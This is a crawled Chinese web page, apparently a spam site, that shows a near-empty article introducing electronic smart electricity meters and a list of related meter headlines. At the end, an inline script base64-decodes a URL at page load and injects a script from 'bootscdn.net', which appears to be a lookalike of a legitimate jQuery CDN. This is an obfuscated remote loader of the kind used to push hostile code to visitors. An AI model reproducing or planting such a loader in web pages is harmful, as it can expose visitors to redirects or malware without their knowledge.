

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.118le.com/xingyexinwen/25714153.html
body_size: 2633
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/storage/coarse/accelerate/temple.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>电子式智能电能表介绍-香港腕表价格交流群</title>
    <meta name="title" content="电子式智能电能表介绍-香港腕表价格交流群">
    <meta name="keywords" content="电子式智能电能表介绍">
    <meta name="description" content=" 原创精品，电小二为您倾情奉献！请慢慢享用！">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="电子式智能电能表介绍-香港腕表价格交流群"/>
    <meta property="og:keywords" content="电子式智能电能表介绍">
    <meta property="og:description" content=" 原创精品，电小二为您倾情奉献！请慢慢享用！"/>
        <meta property="og:url" content="http://www.118le.com/xingyexinwen/25714153.html"/>
    <link rel="canonical" href="http://www.118le.com/xingyexinwen/25714153.html"/>
    <meta property="og:site_name" content="香港腕表价格交流群"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/storage/excess/campus/resolve.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic" href="/"><img src="/storage/grant/ultimate/career.png" alt="香港腕表价格交流群" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">香港腕表价格交流群</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/jiaoliuchengguo.html">交流成果</a></li><li><a href="/xingyexinwen.html">行业新闻</a></li><li><a href="/zuixindongtai.html">最新动态</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>电子式智能电能表介绍</h1>
                    <p class="G26tF7etUdz"><b></b><b>2021-07-27 13:48:31</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><img src="http://mmbiz.qpic.cn/mmbiz/ND9iaibiblfmroboeBXYj0wsicqFg7XOSqthc955be3T5VdjHiaf78n2BZGHFA4TxLBM23hpIF292KTNxld1BFDcnsw/0"></p><p> 原创精品，电小二为您倾情奉献！请慢慢享用！</p>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
         <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="extraordinary biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/xingyexinwen/25714153.html" title="电子式智能电能表介绍">电子式智能电能表介绍</a><b>2021-07-27 13:48:31</b></li>
                                                    <li><a href="/jiaoliuchengguo/25714152.html" title="30%的CFA考生都被怀疑作弊!附CFA违规禁考数据及应对方案">30%的CFA考生都被怀疑作弊!附CFA违规禁考数据及应对方案</a><b>2020-10-22 11:10:38</b></li>
                                                    <li><a href="/zuixindongtai/25714151.html" title="千万不要给运动户外烧钱爱好者看的天猫618剁手指南!">千万不要给运动户外烧钱爱好者看的天猫618剁手指南!</a><b>2020-11-30 16:48:44</b></li>
                                                    <li><a href="/xingyexinwen/25714150.html" title="探寻智能电能表,供电企业是否能通过远程修改客户电表表码及用电量呢?">探寻智能电能表,供电企业是否能通过远程修改客户电表表码及用电量呢?</a><b>2022-05-03 07:33:02</b></li>
                                                    <li><a href="/zuixindongtai/25714149.html" title="【海外】智能电表第二波部署来袭,这次的故事发生在意大利和瑞典">【海外】智能电表第二波部署来袭,这次的故事发生在意大利和瑞典</a><b>2021-11-22 14:04:41</b></li>
                                                    <li><a href="/zuixindongtai/25714148.html" title="吴村东升家电,自拍神器或高级电子表(二选一)免费送,即日起凡转发此活动内容三天可到店领取">吴村东升家电,自拍神器或高级电子表(二选一)免费送,即日起凡转发此活动内容三天可到店领取</a><b>2022-03-06 16:12:42</b></li>
                                                    <li><a href="/xingyexinwen/25714147.html" title="【免费送电子表】贺天地通讯精品店盛大开业,1元买手机,全场折扣购!开业买手机,一年返全款!">【免费送电子表】贺天地通讯精品店盛大开业,1元买手机,全场折扣购!开业买手机,一年返全款!</a><b>2021-11-26 14:39:37</b></li>
                                                    <li><a href="/zuixindongtai/25714146.html" title="电表猛转 电费猛涨?朋友圈疯转,都市频道六连集曝光?真相到底是啥?!">电表猛转 电费猛涨?朋友圈疯转,都市频道六连集曝光?真相到底是啥?!</a><b>2021-10-05 16:51:39</b></li>
                                                    <li><a href="/zuixindongtai/25714145.html" title="电表多走1度电,罚款20万!不服者,打一顿就好了!">电表多走1度电,罚款20万!不服者,打一顿就好了!</a><b>2020-11-17 06:31:17</b></li>
                                                    <li><a href="/xingyexinwen/25714144.html" title="电表被电力公司故意调快?几万民众拒交电费?我们告诉你真相">电表被电力公司故意调快?几万民众拒交电费?我们告诉你真相</a><b>2018-05-19 20:40:32</b></li>
                                            </ul>
                </div>
            </div>
         <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="biaoti ban highlight identify">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 香港腕表价格交流群</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

</body>

</html>